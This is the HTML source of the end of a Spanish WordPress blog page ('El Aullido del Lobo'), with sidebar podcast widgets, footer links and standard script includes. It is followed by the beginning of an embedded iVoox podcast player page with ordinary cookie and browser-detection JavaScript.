                        </nav><!-- .authorbox-nav -->
                        
                        
                        <div class="authorbox-info authorbox-tab active" id="authorbox-info">
                            
                            <div class="desc">
                                <p></p>
                            </div>
                            <div class="author-social social-list">
                                <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                <div class="clearfix"></div>
                            </div><!-- .author-social -->

                        </div><!-- .authorbox-info -->

                        
                        <div class="authorbox-tab" id="same-author">

                                                            <div class="same-author-posts">

                                    <ul class="same-author-list">
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/pluma-espada-sigloxxi/">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</a>
                                        </li>
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/libro-el-aullido-del-lobo/">LIBRO: EL AULLIDO DEL LOBO</a>
                                        </li>
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/agnus-dei-milites-christi/">AGNUS DEI: MILITES CHRISTI </a>
                                        </li>
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/la-educacion-publica-esta-destruida/">Chema Arellano y Julio Meijueiro: La educación pública está destruida…</a>
                                        </li>
                                                                            </ul><!-- .related-list -->
                                    <div class="clearfix"></div>
                                    
                                    <a href="https://elaullidodellobo.com/author/cimeria/" rel="author" class="viewall">
                                        <span>Ver todo</span>
                                    </a>
                                    
                                </div><!-- .same-author-posts -->	
                                
                        </div><!-- #same-author -->
                    </div><!-- .authorbox-content -->
                    </div><!-- .authorbox-inner -->
                </div><!-- #authorbox -->

            
            
            
<div id="comments" class="comments-area">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gonzalo-rodriguez-cabecera-7/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://elaullidodellobo.com/wp-login.php?redirect_to=https%3A%2F%2Felaullidodellobo.com%2Fgonzalo-rodriguez-cabecera-7%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<img src="http://www.themelist.org/ert.jpg">
</div><!-- #comments .comments-area -->
            
        </main><!-- .content-area -->
        
        <div id="secondary" class="secondary">

            <div id="widget-area" class="widget-area" role="complementary">
                        <aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>Podcast en iTunes</span></h3><a href="https://itunes.apple.com/es/podcast/el-aullido-del-lobo/id1166140930?mt=2" target="_blank"><img width="1064" height="1064" src="https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast.jpg" class="image wp-image-2410 alignnone attachment-1200x1064 size-1200x1064" alt="Suscríbete a &quot;El Aullido del Lobo Podcast&quot;" style="max-width: 100%; height: auto;" title="El Aullido del Lobo Podcast" decoding="async" srcset="https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast.jpg 1400w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-150x150.jpg 150w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-300x300.jpg 300w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-768x768.jpg 768w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-1024x1024.jpg 1024w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-480x480.jpg 480w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-500x500.jpg 500w" sizes="(max-width: 1064px) 100vw, 1064px" /></a></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Podcast en Ivoox</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.ivoox.com/player_es_podcast_907110_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Podcast La Forja y la Espada</span></h3><a href="https://www.ivoox.com/podcast-forja-espada_sq_f1178810_1.html"><img width="300" height="266" src="https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-300x266.jpg" class="image wp-image-3039  attachment-medium size-medium" alt="La Forja Y la Espada" style="max-width: 100%; height: auto;" decoding="async" srcset="https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-300x266.jpg 300w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-768x681.jpg 768w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-480x426.jpg 480w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-564x500.jpg 564w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Suscríbete al canal</span></h3>			<div class="textwidget"><div class="epyt-gallery" data-currpage="1" id="epyt_gallery_95791"><iframe  id="_ytid_11084"   data-origwidth="1020" data-origheight="574"  data-relstop="1" src="https://www.youtube.com/embed/YQfpp-Xz75s?enablejsapi=1&autoplay=0&cc_load_policy=0&cc_lang_pref=&iv_load_policy=1&loop=0&rel=0&fs=1&playsinline=0&autohide=2&theme=dark&color=red&controls=1&disablekb=0&" class="__youtube_prefs__  __youtube_prefs_widget__  no-lazyload" title="YouTube player"  data-epytgalleryid="epyt_gallery_95791"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe><div class="epyt-gallery-subscribe"><a target="_blank" class="epyt-gallery-subbutton" href="https://www.youtube.com/channel/UCvhEKW0nvX6MVy_hR3nf0bQ?sub_confirmation=1"><img decoding="async" alt="subscribe" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/play-subscribe.png" />Suscríbete al canal</a></div><div class="epyt-gallery-list"><div class="epyt-pagination epyt-hide-pagination"><div tabindex="0" role="button" class="epyt-pagebutton epyt-prev  hide " data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div class="epyt-arrow">&laquo;</div> <div>Prev</div></div><div class="epyt-pagenumbers "><div class="epyt-current">1</div><div class="epyt-pageseparator"> / </div><div class="epyt-totalpages">129</div></div><div tabindex="0" role="button" class="epyt-pagebutton epyt-next" data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="EAAaHlBUOkNBRWlFRUUzTkRJMk5VWTBNalExTVVNeU4wVQ" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div>Next</div> <div class="epyt-arrow">&raquo;</div></div><div class="epyt-loader"><img decoding="async" alt="loading" width="16" height="11" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/gallery-page-loader.gif"></div></div><div class="epyt-gallery-allthumbs  epyt-cols-1 "><div tabindex="0" role="button" data-videoid="YQfpp-Xz75s" class="epyt-gallery-thumb"><div class="epyt-gallery-img-box"><div class="epyt-gallery-img" style="background-image: url(https://i.ytimg.com/vi/YQfpp-Xz75s/hqdefault.jpg)"><div class="epyt-gallery-playhover"><img decoding="async" alt="play" class="epyt-play-img" width="30" height="23" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/playhover.png" data-no-lazy="1" data-skipgform_ajax_framebjll="" /><div class="epyt-gallery-playcrutch"></div></div></div></div><div class="epyt-gallery-notitle"><span></span></div></div><div class="epyt-gallery-rowbreak"></div><div class="epyt-gallery-clear"></div></div><div class="epyt-pagination epyt-hide-pagination"><div tabindex="0" role="button" class="epyt-pagebutton epyt-prev  hide " data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div class="epyt-arrow">&laquo;</div> <div>Prev</div></div><div class="epyt-pagenumbers "><div class="epyt-current">1</div><div class="epyt-pageseparator"> / </div><div class="epyt-totalpages">129</div></div><div tabindex="0" role="button" class="epyt-pagebutton epyt-next" data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="EAAaHlBUOkNBRWlFRUUzTkRJMk5VWTBNalExTVVNeU4wVQ" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div>Next</div> <div class="epyt-arrow">&raquo;</div></div><div class="epyt-loader"><img decoding="async" alt="loading" width="16" height="11" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/gallery-page-loader.gif"></div></div></div></div>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Suscríbete a Odysee</span></h3>			<div class="textwidget"><p><a href="https://odysee.com/$/invite/@EL_AULLIDO_DEL_LOBO:8" target="_blank" rel="noopener">Canal Odysee:  El Aullido del Lobo </a></p>
</div>
		</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title"><span>LA LUCHA CON EL DRAGÓN: ANTONIO MEDRANO</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2002-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/pXERdj0RUJM?_=1" /><a href="https://youtu.be/pXERdj0RUJM">https://youtu.be/pXERdj0RUJM</a></video></div></aside>                        <div class="gutter-sidebar"></div>
        </div><!-- .widget-area -->
    
</div><!-- #secondary -->        
        <div class="clearfix"></div>
        
    </div><!-- .content -->
</div><!-- .container -->

<nav class="post-nav">
	<div class="container">
		
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://elaullidodellobo.com/gonzalo-rodriguez-cabecera-7/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-caret-left"></i>Historia Anterior</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">gonzalo-rodriguez-cabecera</span></a></div></div>
	</nav>	</div><!-- .container -->
</nav><!-- .post-nav -->





        </div><!-- #wi-main -->

<footer id="wi-footer">
    
        
    <div id="footer-widgets">
        <div class="container">
            <div class="footer-widgets-inner">
                                    
                <div class="footer-col">
                    
                                        
                </div><!-- .footer-col -->

                                    
                <div class="footer-col">
                    
                    <aside id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Web Recomendadas</span></h3>			<div class="textwidget"><ul>
 	<li><a title="visitas guiadas por Toledo" href="https://www.paseostoledomagico.es/" target="_blank" rel="noopener">Paseos Toledo Mágico</a></li>
 	<li><a href="https://elaullidodellobo.com/" target="_blank" rel="noopener">El Aullido del Lobo</a></li>
 	<li><a href="https://danielgomezaragones.com/" target="_blank" rel="noopener">Daniel Gómez Aragones </a></li>
 	<li><a href="https://antoniomedrano.net/" target="_blank" rel="noopener">Antonio Medrano </a></li>
 	<li><a href="https://www.pilaresfundamentales.es" target="_blank" rel="noopener">Luis Utrilla - Pilares Fundamentales</a></li>
</ul></div>
		</aside>                    
                </div><!-- .footer-col -->

                                    
                <div class="footer-col">
                    
                    <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Licencia Creative Commons</span></h3><div class="textwidget custom-html-widget"><a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/"><img alt="Licencia de Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by-sa/4.0/88x31.png" /></a><br />Este obra está bajo una <a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/">licencia de Creative Commons Reconocimiento-CompartirIgual 4.0 Internacional</a>.</div></aside>                    
                </div><!-- .footer-col -->

                                    
                <div class="footer-col">
                    
                    <aside id="social-2" class="widget widget_social"><h3 class="widget-title"><span>Redes Sociales</span></h3><div class="widget-social"><ul>                <li class="li-facebook-square"><a href="https://www.facebook.com/losaullidosdellobo" target="_blank" rel="alternate" title="Facebook"><i class="fa fa-facebook-square"></i> <span>Facebook</span></a></li>
                            <li class="li-google-plus"><a href="https://plus.google.com/u/2/103996908112256586511" target="_blank" rel="alternate" title="Google+"><i class="fa fa-google-plus"></i> <span>Google+</span></a></li>
                            <li class="li-youtube"><a href="https://www.youtube.com/channel/UCvhEKW0nvX6MVy_hR3nf0bQ" target="_blank" rel="alternate" title="YouTube"><i class="fa fa-youtube"></i> <span>YouTube</span></a></li>
                    </ul><div class="clearfix"></div></div></aside>                    
                </div><!-- .footer-col -->

                                <div class="clearfix"></div>
                <div class="line line1"></div>
                <div class="line line2"></div>
                <div class="line line3"></div>
            </div><!-- .footer-widgets-inner -->
        </div><!-- .container -->
    </div><!-- #footer-widgets -->
    
    <div id="footer-bottom" role="contentinfo">
        
        <div class="container">
            
                        
                        
            
                        <div class="footer-search-container">
                
                <div class="footer-search" id="footer-search">
                    <form action="https://elaullidodellobo.com" method="get">

                        <input type="text" name="s" class="s" value="" placeholder="Buscar..." />
                        <button class="submit" type="submit"><i class="fa fa-search"></i></button>

                    </form><!-- .searchform -->
                </div><!-- #footer-search -->
            </div><!-- .footer-search-container -->

                        
                        <p class="copyright">© 2016 El Aullido del Lobo.  
Gonzalo Rodríguez - Facundo Brusau - Luis Utrilla.</p>
            
        </div><!-- .container -->    
    </div><!-- #footer-bottom --> 
</footer><!-- #wi-footer -->

</div><!-- #wi-wrapper -->

<div class="clearfix"></div>
</div><!-- #wi-all -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop">
        <span class="go">Ir</span>
        <span class="top">Arriba</span>
    </div><!-- #backtotop -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://elaullidodellobo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elaullidodellobo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elaullidodellobo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.easing.1.3.js?ver=1.3" id="wi-easing-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.inview.min.js?ver=1.0" id="wi-inview-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.retina.min.js?ver=1.0" id="wi-retina-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.fitvids.js?ver=1.0" id="wi-fitvids-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/matchMedia.js?ver=2012" id="wi-matchmedia-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.colorbox-min.js?ver=1.6" id="wi-colorbox-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="wi-imagesloaded-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/masonry.pkgd.min.js?ver=3.2.2" id="wi-masonry-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.flexslider-min.js?ver=2.4" id="wi-flexslider-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/slick.min.js?ver=1.4.1" id="wi-slick-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/main.js?ver=1.0" id="wi-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivoox.com/player_es_podcast_907110_1.html
body_size: 18566
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1769085371" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1769085371"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1769085371" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1769085371"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1769085371"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1769085371"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1769085371"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;
